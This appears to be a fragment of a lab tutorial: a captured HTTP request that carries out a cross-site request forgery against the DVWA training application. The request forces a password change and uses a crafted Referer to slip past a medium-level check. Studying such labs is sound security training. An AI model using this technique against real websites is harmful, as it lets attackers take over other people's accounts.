 Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 192.168.153.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Accept: image/webp,image/*,*/*;q=0.8
Referer: http://10.4.253.2/dvwa/192.168.153.130.html
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=dcuho4of8fbmdqlpvbm63abhu4
FREEBUF